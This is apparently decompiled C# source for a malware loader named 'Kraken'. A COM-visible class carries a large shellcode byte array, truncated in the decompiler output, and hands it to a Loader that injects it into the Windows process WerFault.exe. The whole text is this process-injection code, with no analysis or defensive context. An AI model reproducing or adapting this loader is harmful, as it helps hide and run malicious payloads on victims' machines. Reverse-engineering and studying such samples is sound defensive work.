 using System;
using System.Runtime.InteropServices;
namespace Kraken
{
// Token: 0x02000002 RID: 2
[ComVisible(true)]
public class Kraken
{
// Token: 0x06000001 RID: 1 RVA: 0x0001B394 File Offset: 0x0001A394
public Kraken()
{
byte[] shellcode = new byte[]
{
232,
0,
0,
0,
0,
88,
137,
...
...
15,
111,
78,
16,
243,
15,
127,
7,
243,
15,
127,
"Not showing all elements because this array is too big (103235 elements)"
};
string targetProcess = "C:\\windows\\syswow64\\WerFault.exe";
this.Sink(targetProcess, shellcode);
}
// Token: 0x06000002 RID: 2 RVA: 0x0001B3D0 File Offset: 0x0001A3D0
public void Sink(string targetProcess, byte[] shellcode)
{
Loader loader = new Loader();
try
{
loader.Load(targetProcess, shellcode);
}
catch (Exception ex)
{
Console.WriteLine("[x] Something went wrong!!" + ex.Message);
}
}
}
}